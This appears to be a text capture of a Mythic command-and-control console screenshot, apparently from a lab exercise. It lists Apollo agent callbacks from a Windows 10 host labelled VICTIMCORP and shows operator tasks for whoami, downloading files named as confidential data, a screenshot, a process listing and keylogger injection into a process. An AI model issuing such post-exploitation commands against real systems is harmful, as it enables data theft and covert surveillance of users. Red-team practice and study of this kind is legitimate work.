 1 2 3 4 5 5:35
Mythic
https://192.168.2.10:7443/new/callbacks
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
INTERACT IP HOST USER DOMAIN PID LAST CHECKIN DESCRIPTION AGENT
47 192.168.3.10 KOMPUTER1-VC SYSTEM VICTIMCORP 18388 11 days Attack on Windwos 10 machine apollo
46 192.168.3.10 KOMPUTER1-VC Damian KOMPUTER1-VC 13860 11 days Attack on Windwos 10 machine apollo
45 192.168.3.10 KOMPUTER1-VC SYSTEM VICTIMCORP 18280 11 days Attack on Windwos 10 machine apollo
44 192.168.3.10 KOMPUTER1-VC Damian KOMPUTER1-VC 20312 11 days Attack on Windwos 10 machine apollo
43 192.168.3.10 KOMPUTER1-VC adm KOMPUTER1-VC 24772 11 days Attack on Windwos 10 machine apollo
42 192.168.3.10 KOMPUTER1-VC SYSTEM VICTIMCORP 18324 11 days Attack on Windwos 10 machine apollo
41 192.168.3.10 KOMPUTER1-VC adm KOMPUTER1-VC 11544 12 days Attack on Windwos 10 machine apollo
40 192.168.3.10 KOMPUTER1-VC SYSTEM VICTIMCORP 16724 12 days Attack on Windwos 10 machine apollo
39 192.168.3.10 KOMPUTER1-VC Damian KOMPUTER1-VC 14176 12 days Attack on Windwos 10 machine apollo
38 192.168.3.10 KOMPUTER1-VC SYSTEM VICTIMCORP 12 days Attack on Windwos 10 machine apollo
CALLBACK: 1 CALLBACK: 19 CALLBACK: 21 CALLBACK: 20 CALLBACK: 26 CALLBACK: 27 CALLBACK: 29 CALLBACK: 30 CALLBACK: 40 CALLBACK: 42 CALLBACK: 43 CALLBACK: 44 CALLBACK: 45
CALLBACK: 46 CALLBACK: 47
[Wed Jul 16 2025 06:25 PM] / T-91 / mythic_admin / C-43 / apollo /
whoami
[Wed Jul 16 2025 06:26 PM] / T-92 / mythic_admin / C-43 / apollo /
download C:\Users\adm\Documents\ConfidentailDataADM.txt
[Wed Jul 16 2025 06:27 PM] / T-93 / mythic_admin / C-43 / apollo /
download C:\Users\Damian\Documents\ConfidentailDataDAMIAN.txt
[Wed Jul 16 2025 06:28 PM] / T-94 / mythic_admin / C-43 / apollo /
screenshot
[Wed Jul 16 2025 06:28 PM] / T-95 / mythic_admin / C-43 / apollo /
ps
[Wed Jul 16 2025 06:30 PM] / T-96 / mythic_admin / C-43 / apollo /
keylog_inject -PID 6988
35
Dir: C:\Users\adm
Task an agent...